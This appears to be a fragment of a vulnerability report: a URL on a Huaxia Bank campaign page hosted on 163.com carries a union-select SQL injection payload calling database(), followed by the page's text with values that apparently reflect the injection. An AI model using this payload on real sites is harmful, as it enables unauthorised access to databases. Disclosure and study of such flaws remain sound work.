 http://huaxia.lady.163.com/show_1_n.php?pid=1057' and 1=2 union select 1,2,3,database(),5,6 and ''='
华夏丽人
幸福无边
亲爱的准妈妈、新妈妈，快来参加‘华夏丽人 幸福无边’
全国大型活动吧，让您和宝宝的幸福温馨感染我们这个世界。
华夏银行
8888 8888 8888 8888
UnionPay
银联
用户名：
密 码：
登陆
注册新用户
卡面精美 消费优惠 时尚品味
增值服务 手续费低 女性理财
最新报道
“幸福CLUB”系列落地活动之
持续十二周的活动结束了
36位获奖者专题来了！！！
更多优惠给妈妈
母子SHOW
准妈妈
minisite2007
点击看大图
5
ID：1
票数：1
投票
重要公告
每周评奖一次，截止时间为每周
三18：00，届时将公布上周得奖
名单，票数最高者获胜；每周三
18：00所有参赛者票数归零，进
入下一周评比；同一网友同一照
片不得重复得奖。
详细规则请点击>>